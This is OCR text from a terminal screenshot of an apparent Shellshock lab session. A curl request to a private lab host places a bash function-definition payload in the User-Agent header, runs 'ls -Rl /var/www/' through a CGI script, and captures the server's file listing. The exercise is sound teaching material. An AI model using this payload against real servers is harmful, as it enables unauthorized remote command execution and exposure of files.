 Terminator
En
1:22 PM
/bin/bash
/bin/bash 139x37
-rw-r--r-- 1 seed seed 1962 Jun 23  2016 Lastmod.php
-rw-r--r-- 1 seed seed 1642 Jun 23  2016 Loc.php
-rw-r--r-- 1 seed seed 1647 Jun 23  2016 Priority.php
/var/www/XSS/Elgg/vendor/zendframework/zend-validator/src/Translator:
total 8
-rw-r--r-- 1 seed seed 1866 Jun 23  2016 TranslatorAwareInterface.php
-rw-r--r-- 1 seed seed  597 Jun 23  2016 TranslatorInterface.php
/var/www/html:
total 20
-rw-r--r-- 1 root root   230 Sep 23 14:33 env.php
-rw-r--r-- 1 root root 11321 Jul 25  2017 index.html
-rw-r--r-- 1 root root    83 Sep 16 14:35 phpinfo.php
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/ls -Rl /var/www/" http://10.20.
30.22/cgi-bin/myprog3.cgi > server-info.txt
*   Trying 10.20.30.22...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/ls -Rl /var/www/
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 28 Sep 2020 17:22:15 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
{ [4104 bytes data]
100 1386k    0 1386k    0     0  5959k      0 --:--:-- --:--:-- --:--:-- 5974k
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ subl server-info.txt
[09
/bi
[09
/bi
[09